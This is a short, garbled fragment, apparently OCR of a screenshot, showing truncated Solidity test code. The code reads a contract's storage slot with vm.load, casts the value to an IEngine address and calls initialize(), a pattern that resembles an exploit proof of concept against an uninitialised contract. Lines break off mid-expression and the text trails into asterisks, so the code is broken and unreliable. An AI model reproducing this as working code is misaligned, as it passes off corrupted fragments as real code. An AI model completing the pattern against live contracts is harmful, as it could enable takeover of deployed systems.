
at the storage slot

        bytes32 value = 
vm.load(targetContractA
        IEngine engine = 
IEngine(address(uint160
        engine.initialize();

        // 
***********************
***********************